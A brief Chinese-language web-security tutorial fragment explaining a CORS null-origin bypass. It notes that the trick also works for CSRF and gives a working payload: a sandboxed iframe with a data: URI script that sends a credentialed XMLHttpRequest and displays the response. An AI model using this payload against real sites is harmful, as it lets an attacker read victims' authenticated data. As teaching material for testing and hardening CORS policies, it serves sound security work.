 1、Null值绕过
当遇到一个cors可用null值绕过时，用iframe配合data协议，就可以发送一个
origin为null的请求。这个绕过方式同样也可以用在CSRF这里。
<iframe sandbox="allow-scripts allow-top-navigation allow-forms"
src='data:text/html,<script>var req=new
XMLHttpRequest();req.onload=reqListener;req.open("get","http://127.0.0.1/te
st.html",true);req.withCredentials=true;req.send();function
reqListener(){alert(this.responseText)};</script>'></iframe>